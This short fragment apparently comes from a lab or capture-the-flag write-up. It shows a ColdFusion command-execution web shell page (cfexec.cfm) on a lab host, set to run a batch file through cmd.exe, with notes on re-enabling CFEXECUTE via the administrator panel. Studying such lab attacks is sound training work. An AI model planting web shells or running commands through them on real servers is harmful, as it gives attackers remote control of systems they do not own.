 10.10.10.11:8500/CFIDE/cfexec.cfm
Most Visited Getting Started
Notes:
Prefix DOS commands with "c:\windows\system32\cmd.exe /c " or wherever cmd.exe is
Options are, of course, the command line options you want to run
CFEXECUTE could be removed by the admin. If you have access to CFIDE/administrator you can re-enable it
Command: c:\windows\system32\cmd.exe
Options: /c C:\ColdFusion8\wwwroot\CFIDE\arctic.bat
Timeout: 5
Exec